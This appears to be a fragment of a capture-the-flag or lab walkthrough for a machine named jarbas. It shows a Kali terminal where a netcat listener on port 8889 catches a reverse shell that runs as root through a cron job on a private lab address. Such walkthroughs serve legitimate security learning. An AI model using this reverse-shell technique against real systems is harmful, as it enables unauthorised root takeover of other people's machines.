 ┌──(kali㉿kali)-[~/192.168.5.104]
└─$ nc -lvvp 8889
listening on [any] 8889 ...
192.168.5.106: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.106] 41092
bash: no job control in this shell
[root@jarbas ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
[root@jarbas ~]#
Page generated: Nov 18, 2023
192.168.5.106